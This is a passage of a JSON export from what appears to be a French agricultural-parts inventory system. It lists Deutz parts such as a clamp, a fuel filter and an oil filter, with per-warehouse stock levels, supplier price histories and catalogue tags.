bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/joint-45x80x8-20","gallery":null},{"id":19,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04356977","internalReference":null,"label":"ETRIER","stocks":[{"id":19,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":4.16,"previousNonZeroAveragePrice":4.16,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:00:53+0000","lastEditor":{"@id":2197}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":32,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.84,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3068084,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:05:36+0000","lastCheckDate":"2021-01-13T13:05:36+0000"},{"id":3255626,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:28+0000","lastCheckDate":"2021-01-15T18:51:28+0000"},{"id":3451735,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:33+0000","lastCheckDate":"2021-01-15T19:40:33+0000"},{"id":3665825,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:57+0000","lastCheckDate":"2021-02-04T11:00:57+0000"},{"id":6604125,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.7,"purchasePrice":44.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971466,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11434512,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:32:16+0000","lastCheckDate":"2022-03-10T11:32:16+0000"},{"id":13571821,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":50.09,"purchasePrice":50.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:36+0000","lastCheckDate":"2022-04-20T07:55:36+0000"},{"id":13884353,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.099,"purchasePrice":55.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:24+0000","lastCheckDate":"2022-07-20T13:36:09+0000"},{"id":18196319,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:36+0000","lastCheckDate":"2023-01-05T16:45:36+0000"},{"id":19198408,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:02+0000","lastCheckDate":"2023-01-10T11:23:02+0000"},{"id":21036442,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437774,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:36+0000","lastCheckDate":"2023-05-30T15:36:36+0000"},{"id":23594713,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24144979,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.61,"purchasePrice":47.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491200,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.28,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:50+0000","createdAt":"2025-01-17T06:32:50+0000","lastCheckDate":"2025-01-17T06:32:50+0000"},{"id":31387304,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.25,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:44+0000","lastCheckDate":"2026-01-20T14:10:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC","rawValue":["1051","1181","1221"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9trier\/bride","rawValue":"\u00e9trier\/bride","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/etrier-19","gallery":null},{"id":18,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174423","internalReference":null,"label":"FILTRE A GAS-OIL","stocks":[{"id":21,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-15T15:16:32+0000","lastEntryDate":"2025-12-12T07:28:27+0000","lastRemovalDate":"2026-01-15T15:16:32+0000","lastSalePurchaseDate":"2026-01-15T15:16:32+0000","lastPurchaseDate":"2025-12-12T07:28:27+0000","lastSaleDate":"2026-01-15T15:16:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":30,"quantityMin":20,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:36+0000","lastEditor":{"@id":11712}},{"id":8879,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.5337,"lastMovementDate":"2026-01-09T10:54:03+0000","lastEntryDate":"2026-01-05T13:50:44+0000","lastRemovalDate":"2026-01-09T10:54:03+0000","lastSalePurchaseDate":"2026-01-09T10:54:03+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2026-01-09T10:54:03+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-12-18T23:00:00+0000","lastUpdate":"2026-01-09T21:49:49+0000","lastEditor":{"@id":11712}},{"id":18216,"quantity":4,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.6271136993,"previousNonZeroAveragePrice":5.6271136993,"lastPurchasePrice":5.66,"lastMovementDate":"2025-12-05T09:32:12+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2025-12-05T09:32:12+0000","lastSalePurchaseDate":"2025-12-05T09:32:12+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2025-12-05T09:32:12+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T08:12:49+0000","lastEditor":{"@id":7708}},{"id":43415,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.0050797718,"previousNonZeroAveragePrice":5.0050797718,"lastPurchasePrice":5.321,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-04-10T07:47:43+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-04-10T07:47:43+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-11-19T23:00:00+0000","lastUpdate":"2026-01-14T21:49:55+0000","lastEditor":{"@id":11712}},{"id":321891,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.03,"lastPurchasePrice":4.03,"lastMovementDate":"2025-08-22T09:08:35+0000","lastEntryDate":"2023-07-21T09:15:58+0000","lastRemovalDate":"2025-08-22T09:08:35+0000","lastSalePurchaseDate":"2025-08-22T09:08:35+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2025-08-22T09:08:35+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-23T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}},{"id":768030,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.3,"lastPurchasePrice":3.3,"lastMovementDate":"2022-02-11T09:50:56+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:50:56+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769952,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.5022222222,"lastPurchasePrice":3.48,"lastMovementDate":"2023-06-06T06:37:56+0000","lastEntryDate":"2022-05-13T13:38:09+0000","lastRemovalDate":"2023-06-06T06:37:56+0000","lastSalePurchaseDate":"2023-06-06T06:37:56+0000","lastPurchaseDate":null,"lastSaleDate":"2023-06-06T06:37:56+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":23},"createdAt":"2022-04-01T11:59:30+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022646,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375777,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:51+0000","lastCheckDate":"2021-01-15T19:09:51+0000"},{"id":3570778,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:31+0000","lastCheckDate":"2021-01-15T19:56:31+0000"},{"id":3788181,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-22T10:01:15+0000"},{"id":6735948,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6,"purchasePrice":6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2021-12-24T08:20:52+0000"},{"id":10101154,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-19T10:47:08+0000"},{"id":11580907,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:22+0000","lastCheckDate":"2022-04-21T13:28:17+0000"},{"id":13437626,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.62,"purchasePrice":6.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:48:21+0000"},{"id":13750156,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.282,"purchasePrice":7.282,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:02+0000","lastCheckDate":"2023-01-04T10:57:34+0000"},{"id":18151944,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154028,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-28T09:55:38+0000"},{"id":21260471,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-23T09:47:00+0000"},{"id":21417155,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-04T08:21:20+0000"},{"id":23815224,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-03T06:34:04+0000"},{"id":24124565,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427926,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.36,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:48+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374980,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.52,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-kr3hufiqey9673qf","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, ECTRON, FARMLINER, Hopfen, INTRAC, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1091","1181","1721","1731","1201","1211","1221","1231","1241","1381","1391","1301","40401","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtre \u00e0 carburant","rawValue":"\u00e9l\u00e9ment filtre \u00e0 carburant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"rawValue":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-kr3hufiqey9673qf","stockQuantity":18,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-gas-oil-18","gallery":"be-article-articlePicture-kr3hufiqey9673qf"},{"id":14,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174418","internalReference":null,"label":"FILTRE A HUILE","stocks":[{"id":23,"quantity":10,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3217281397,"previousNonZeroAveragePrice":6.3217281397,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-09T15:06:25+0000","lastEntryDate":"2025-11-17T16:25:40+0000","lastRemovalDate":"2026-01-09T15:06:25+0000","lastSalePurchaseDate":"2026-01-09T15:06:25+0000","lastPurchaseDate":"2025-11-17T16:25:40+0000","lastSaleDate":"2026-01-09T15:06:25+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":50,"quantityMin":30,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-09T21:49:48+0000","lastEditor":{"@id":11712}},{"id":8886,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.218,"previousNonZeroAveragePrice":6.218,"lastPurchasePrice":6.218,"lastMovementDate":"2025-10-07T07:43:30+0000","lastEntryDate":"2025-06-24T07:31:19+0000","lastRemovalDate":"2025-10-07T07:43:30+0000","lastSalePurchaseDate":"2025-10-07T07:43:30+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2025-10-07T07:43:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-10T23:00:00+0000","lastUpdate":"2025-11-19T15:47:02+0000","lastEditor":{"@id":15}},{"id":18377,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3122540394,"previousNonZeroAveragePrice":6.3122540394,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-14T08:36:18+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-14T08:36:18+0000","lastSalePurchaseDate":"2026-01-14T08:36:18+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-14T08:36:18+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T08:12:49+0000","lastEditor":{"@id":7708}},{"id":39223,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.0865189257,"previousNonZeroAveragePrice":6.